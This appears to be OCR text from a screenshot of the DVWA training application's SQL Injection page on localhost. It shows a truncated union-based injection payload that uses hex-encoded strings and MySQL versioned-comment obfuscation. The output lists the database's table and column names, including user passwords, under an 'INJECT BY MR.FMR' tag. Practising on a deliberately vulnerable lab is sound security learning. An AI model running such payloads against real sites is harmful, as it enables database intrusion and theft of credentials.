 Pengalaman-IT - Selamat
Vulnerability: SQL Injectic
localhost:8123/vulnerabilities/sqli/?id=1'union select 1,concat(0x494e4a454354204259204d522e464d52,0x3c62723e,/*!00000/*!00000(select(@x)from(select(@x:=0x00),(select(0)fr
Env
Bug Bounty
Triky
ApkRev
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'union select 1,concat(0x494e4a454354204259204d522e464d52,0x3c62723e,/*!00000/*!00000(select(@x)from(select(@x:=0x00),
First name: admin
Surname: admin
ID: 1'union select 1,concat(0x494e4a454354204259204d522e464d52,0x3c62723e,/*!00000/*!00000(select(@x)from(select(@x:=0x00),
First name: 1
Surname: INJECT BY MR.FMR
dvwa::guestbook :: comment_id
dvwa::guestbook :: comment
dvwa::guestbook :: name
dvwa::users :: user_id
dvwa::users :: first_name
dvwa::users :: last_name
dvwa::users :: user
dvwa::users :: password
dvwa::users :: avatar
dvwa::users :: last_login
dvwa::users :: failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html